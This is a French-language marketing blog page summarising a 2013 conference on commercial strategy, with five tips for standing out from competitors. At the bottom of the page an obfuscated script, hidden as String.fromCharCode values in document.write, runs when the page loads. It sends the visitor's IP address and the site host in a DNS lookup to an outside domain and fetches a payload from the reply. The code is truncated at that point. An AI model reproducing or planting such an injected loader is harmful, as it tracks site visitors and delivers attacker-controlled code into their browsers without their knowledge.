                        <img width="1200" height="627" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/5.png" class="attachment-kutak-blog-1248 size-kutak-blog-1248 wp-post-image" alt="Stratégie commerciale : Comment se protéger de la concurrence ?" data-type="single" data-no-lazy="1" decoding="async" fetchpriority="high" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/5.png 1200w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/5-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/5-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/5-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/5-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/5-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/5-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/5-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/5-360x188.png 360w" sizes="(min-width: 790px) 790px, 100vw" />                    </div>
                </div>
            </div>
            
            <div class="article-heading-content-wrapper flex align-middle">
                <div class="article-heading-content last-child-nomargin">
                    <div class="post-cats article-heading-cats">
                        <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
                    </div>
                    <h1 class="article-title">Stratégie commerciale : Comment se protéger de la concurrence ?</h1>
                                        <div class="post-footer article-heading-footer">
                        <span class="post-read-time">1 min read</span>
                                                    <time datetime="2013-09-06T16:47:41+02:00" class="post-date">6 septembre 2013</span>
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="article-content-container">

            <div class="article-content-wrapper">
                <div class="article-content entry-content">
                    <p>Ce matin à l&rsquo;Y PARC d&rsquo;Yverdon avait lieu une conférence sur le thème : « Stratégie commerciale : comment se protéger de la concurrence ? » Vaste thème qui a toutes son importance dans un monde concurrentielle comme le nôtre.</p>
<h2>Le débat</h2>
<p>Le débat était mener par Olivier Toublan, rédacteur en Chef de <a title="PME Magazine" href="http://www.pme.ch/de/aktuelle_ausgabe/aktuelle_ausgabe.asp?inZeitschriftNr=4" target="_blank" rel="noopener">PME Magazine</a>. Les intervenants présents étaient Pierre Maget de <a title="Tekoe" href="http://www.tekoe.com/" target="_blank" rel="noopener">Tekoe</a>, Nicolas Guggenheim de <a title="Heraeus Medical" href="http://heraeus-medicalcomponents.com/en/home/home.aspx" target="_blank" rel="noopener">Heraeus Medical</a> et Matthias Frohlicher de <a title="Koala" href="http://www.koala.ch/fr/" target="_blank" rel="noopener">Koala.ch</a>.</p>
<p>3 chefs d&rsquo;entreprise aux marchés différents (B to B, B to C, vente directe, vente en ligne…).<br />
De quoi avoir des avis objectifs sur le thème énoncé.</p>
<h2>Les 5 points d&rsquo;une Stratégie commerciale</h2>
<p>De manière synthétique : Pour se protéger de la concurrence : 5 actions.</p>
<p>1-  La qualité de vos produits<br />
2- Le services apportés à votre clientèle (conseils, formation de votre staff…)<br />
3- L&rsquo;engagement auprès de votre clientèle<br />
4- L&rsquo;innovation !!<br />
5- Travailler votre capital sympathie</p>
<p>Si votre problématique se situe sur les points 2, 3 et 5 nous pouvons <a title="contactez-moi" href="mailto:nicolas@netinfluence.ch" target="_blank" rel="noopener">vous aider</a> !</p>
<div class="tptn_counter" id="tptn_counter_7765">Visited 50 times, 1 visit(s) today</div>                </div>

                
    <div class="share-buttons single-meta">
        <h6 class="share-buttons-title single-meta-title">Share with friends</h6>

        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.netinfluence.ch%2F2013%2F09%2F06%2Fstrategie-commerciale-comment-se-proteger-de-la-concurrence%2F" aria-label="Share with facebook" class="share-button icon-facebook" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fblog.netinfluence.ch%2F2013%2F09%2F06%2Fstrategie-commerciale-comment-se-proteger-de-la-concurrence%2F&#038;text=Strat%C3%A9gie%20commerciale%20%3A%20Comment%20se%20prot%C3%A9ger%20de%20la%20concurrence%20%3F" aria-label="Share with twitter" class="share-button icon-twitter" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="fb-messenger://share?link=https%3A%2F%2Fblog.netinfluence.ch%2F2013%2F09%2F06%2Fstrategie-commerciale-comment-se-proteger-de-la-concurrence%2F" aria-label="Share with facebook-messenger" class="share-button icon-facebook-messenger"></a><a href="whatsapp://send?text=https%3A%2F%2Fblog.netinfluence.ch%2F2013%2F09%2F06%2Fstrategie-commerciale-comment-se-proteger-de-la-concurrence%2F" aria-label="Share with whatsapp" class="share-button icon-whatsapp"></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fblog.netinfluence.ch%2F2013%2F09%2F06%2Fstrategie-commerciale-comment-se-proteger-de-la-concurrence%2F&#038;title=Strat%C3%A9gie%20commerciale%20%3A%20Comment%20se%20prot%C3%A9ger%20de%20la%20concurrence%20%3F" aria-label="Share with linkedin" class="share-button icon-linkedin" onclick="window.open(this.href, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=500,top=10,left=10'); return false;"></a><a href="mailto:?subject=Strat%C3%A9gie%20commerciale%20%3A%20Comment%20se%20prot%C3%A9ger%20de%20la%20concurrence%20%3F&#038;body=https%3A%2F%2Fblog.netinfluence.ch%2F2013%2F09%2F06%2Fstrategie-commerciale-comment-se-proteger-de-la-concurrence%2F" aria-label="Share with mail" class="share-button icon-mail"></a> 
    </div>


                <div class="tagcloud single-tags meta-container"><h6 class="tags-title meta-title">Tags</h6> <a href="https://blog.netinfluence.ch/tag/commerciale/" rel="tag">commerciale</a><a href="https://blog.netinfluence.ch/tag/concurrence/" rel="tag">concurrence</a><a href="https://blog.netinfluence.ch/tag/marketing/" rel="tag">marketing</a><a href="https://blog.netinfluence.ch/tag/strategie/" rel="tag">stratégie</a></div>
                
            </div>

            
        </div>
    </div>

    
<div id="secondary" class="main-widget-area widget-area sidebar" role="complementary">
	</div><!-- #secondary -->

    
<div class="post-related">
    <div class="posts-container container">
        <h2 class="section-title">Articles liés</h2>
        <div class="row">
            
<article class="post-featured-link column flex post-9451 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-digital-strategy tag-marketing tag-transformation-digitale">

                    <a href="https://blog.netinfluence.ch/2016/04/04/marketing-digital-est-pas-ce-que-vous-pensez/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-1024x535.png" class="attachment-large size-large wp-post-image" alt="Digital Thinking" data-type="small" decoding="async" srcset="https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last.png 1200w" sizes="(min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-1024x535.png" class="attachment-large size-large" alt="Digital Thinking" data-type="small" data-no-lazy="true" decoding="async" srcset="https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-1024x535.png 1024w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-300x157.png 300w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-768x401.png 768w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-1170x611.png 1170w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-585x306.png 585w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-990x517.png 990w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-480x251.png 480w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last-360x188.png 360w, https://blog.netinfluence.ch/wp-content/uploads/2016/04/blog-last.png 1200w" sizes="(min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2016/04/04/marketing-digital-est-pas-ce-que-vous-pensez/">Le marketing digital n’est pas ce que vous pensez</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">8 min read</span>
                                    <time datetime="2016-04-04T07:17:26+02:00" class="post-date">4 avril 2016</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9321 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-lean-marketing tag-management tag-managers tag-marketing tag-plan-marketing tag-strategie">

                    <a href="https://blog.netinfluence.ch/2016/03/04/mieux-planifier-ameliorer-management/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Les plans ne marchent pas" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-1024x535.jpg" class="attachment-large size-large" alt="Les plans ne marchent pas" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/plans-fail.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2016/03/04/mieux-planifier-ameliorer-management/">Comment mieux planifier et améliorer son management</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">5 min read</span>
                                    <time datetime="2016-03-04T08:06:01+02:00" class="post-date">4 mars 2016</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9313 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-digital-strategy tag-management tag-marketing tag-transformation-digitale">

                    <a href="https://blog.netinfluence.ch/2016/02/26/digital-a-boulverse-marketing-leconomie/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Digital" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-1024x535.jpg" class="attachment-large size-large" alt="Digital" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2016/02/deni-evolution.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2016/02/26/digital-a-boulverse-marketing-leconomie/">Pourquoi &#038; comment le digital a bouleversé le marketing &#038; l&rsquo;économie</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">9 min read</span>
                                    <time datetime="2016-02-26T14:43:26+02:00" class="post-date">26 février 2016</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-8098 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-communication tag-difference tag-differenciation tag-marketing tag-positionnement">

                    <a href="https://blog.netinfluence.ch/2015/10/01/la-clef-la-difference-et-la-perception-de-la-difference/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="LA CLEF: LA DIFFÉRENCE ET LA PERCEPTION DE LA DIFFÉRENCE" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-1024x535.jpg" class="attachment-large size-large" alt="LA CLEF: LA DIFFÉRENCE ET LA PERCEPTION DE LA DIFFÉRENCE" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2015/12/1.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2015/10/01/la-clef-la-difference-et-la-perception-de-la-difference/">La clef du marketing: la différence et la perception de la différence</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">3 min read</span>
                                    <time datetime="2015-10-01T08:28:01+02:00" class="post-date">1 octobre 2015</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9679 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-digital-strategy tag-transformation-digitale">

                    <a href="https://blog.netinfluence.ch/2018/07/30/crise-de-modele-et-de-societe-oser-changer-maintenant/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="Changement" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg" class="attachment-large size-large" alt="Changement" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/07/smart.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2018/07/30/crise-de-modele-et-de-societe-oser-changer-maintenant/">Crise de modèle et de société: Oser changer. Maintenant.</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">6 min read</span>
                                    <time datetime="2018-07-30T12:34:52+02:00" class="post-date">30 juillet 2018</span>
                            </div>
        </div>

</article><!-- #post-## -->

<article class="post-featured-link column flex post-9661 post type-post status-publish format-standard has-post-thumbnail hentry category-misc tag-protection-des-donnees tag-securite">

                    <a href="https://blog.netinfluence.ch/2018/05/17/rgpd-les-entreprises-suisses-sont-elles-concernees/" class="post-mediaf post-media-croppedf post-featured-media flex">
                <div class="image-wrapperf has-aspect-ratifo fhas-aspect-ratio-16-9">
                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="RGPD" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg" class="attachment-large size-large" alt="RGPD" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2018/05/17/rgpd-les-entreprises-suisses-sont-elles-concernees/">RGPD: les entreprises Suisses sont-elles concernées?</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">6 min read</span>
                                    <time datetime="2018-05-17T15:46:30+02:00" class="post-date">17 mai 2018</span>
                            </div>
        </div>

</article><!-- #post-## -->
        </div>
    </div>
</div>
</article><!-- #post-## -->

        </div><!-- #primary -->
    </div><!-- #content -->

    
        
    </main><!-- #main -->

    <footer id="colophon" class="site-footer">

        <div class="site-footer-container">

                            <div class="footer-social">
                     
    <div class="social-icons"> 
                <a class="social-icon icon-facebook" href="https://www.facebook.com/netinfluence.ch/" target="_blank"></a>
            <a class="social-icon icon-linkedin" href="https://www.linkedin.com/company/213719/admin/feed/posts/" target="_blank"></a>
     
    </div>
                </div>
            
            <div class="footer-content">
                
                                
                
<div class="copyright">
    &copy; 2026 Kutak - WordPress Theme by APALODI</div>

            </div>

        </div>
    </footer><!-- #colophon -->

</div><!-- #page -->



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">

        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom"></button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (left arrow)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (right arrow)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.netinfluence.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,1